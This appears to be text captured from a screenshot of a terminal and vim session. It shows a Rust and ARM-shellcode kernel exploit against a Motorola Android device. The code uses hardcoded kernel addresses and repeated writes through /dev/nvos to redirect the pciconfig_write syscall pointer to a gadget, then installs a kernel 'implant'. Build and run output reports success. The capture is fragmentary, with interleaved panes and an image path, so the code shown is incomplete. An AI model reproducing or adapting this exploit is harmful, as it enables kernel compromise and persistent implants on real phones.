 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,0-1 11%
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
src/main.rs 32,23 4%
60             let mut nvos = File::open("/dev/nvos")?;
61
62             // Update the pciconfig_write syscall to point to our gadget
63             for _ in 0..(GADGET - SYS_NI_SYSCALL) {
64                 unsafe {
65                     Self::increment_address(&mut nvos,
66                         PCICONFIG_WRITE_SYSCALL_ADDR);
67                 }
68             }
69
70             // Check if the implant is installed
71             let installed = unsafe {
72                 implant.run_as_kernel(Self::install_check) == 123456
73             };
74
75             // Make sure it installed successfully
76             if !installed {
77                 return Err(Error::new(ErrorKind::Other,
78                     "Failed to install implant, check your offsets"));
79             } else {
80                 print!("Implant successfully installed\n");
81             }
82         } else {
83             print!("Implant already installed\n");
84         }
85
86         Ok(implant)
87     }
88
89     /// Check if the implant is installed
90     unsafe extern fn install_check() -> u32 {
91         123456
src/main.rs 69,0-1 11%
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: constant is never used: `USER_PMEM_BUF_PAGES`
   --> src/main.rs:160:1
    |
160 | const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: static is never used: `PAGE_SKIP_BITMAP`
   --> src/main.rs:165:1
    |
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
   --> src/main.rs:168:1
    |
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 12 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.38s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.363s)
Attempting to install implant...
Implant successfully installed
pleb@gamey ~/android/motorola/thrower $